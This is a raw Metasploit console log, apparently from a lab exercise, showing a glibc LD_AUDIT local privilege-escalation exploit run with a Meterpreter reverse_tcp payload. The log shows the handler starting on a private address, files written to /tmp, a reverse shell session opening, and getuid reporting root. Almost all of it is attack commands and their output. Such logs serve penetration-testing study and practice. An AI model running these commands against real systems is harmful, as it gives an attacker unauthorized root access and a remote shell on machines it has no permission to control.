 msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set payload payload/linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.142.129:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.b0WQjv' (1279 bytes) ...
[*] Writing '/tmp/.JxFFwC6' (276 bytes) ...
[*] Writing '/tmp/.zKlrDFZSf6' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.142.142
[*] Meterpreter session 3 opened (192.168.142.129:4444 -> 192.168.142.142:50664) at 2022-10-21 04:06:34 -0400
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: root
meterpreter >